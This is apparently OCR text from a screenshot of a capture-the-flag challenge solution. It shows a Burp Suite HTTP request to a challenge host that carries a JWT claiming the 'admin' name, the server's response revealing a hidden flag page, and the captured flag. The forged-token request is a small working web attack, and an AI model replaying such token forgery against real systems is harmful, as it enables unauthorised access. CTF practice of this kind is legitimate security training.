 Request
Raw Params Headers Hex
POST /check.php HTTP/1.1
Host: 106.55.154.252:2019
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://106.55.154.252:2019
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36 SLBrowser/7.0.0.6241 SLBChan/103
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
JWT:eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0aW1lIjoiMjAxOSIsIm5hbWUiOiJhZG1p
biJ9.WInN2vLaV6NMMsfu-6-foUOZ8trV9LI2RsZ_gGd8Idk
Referer: http://106.55.154.252:2019/fail.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=liubo&password=renminyishujia
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 13 Nov 2021 11:55:25 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.1.33
Content-Length: 53
Connection: close
Content-Type: text/html; charset=UTF-8
fffffffffffffffffffffffffffffffffflaggggu9821347981.php
历史记录 106.55.154.252:201 JWT_百度搜索 JSON Web Tokens - webgoat-JWT crackin GitHub - first20hours burpsuit重发器_百度
不安全 | 106.55.154.252:2019/fffffffffffffffffffffffffffffffffflaggggu9821347981.php
书签 手机书签 网址导航 京东 唯品会 爱淘宝 天猫精选 东方头条 热门游戏 百度 聚划算
YER
这世界笑了，于是你也一起合群地笑了。
The world laughs, so you laugh together.
SYC{X1a0_Ch0u_hello_Why_S0_Ser10us}！！！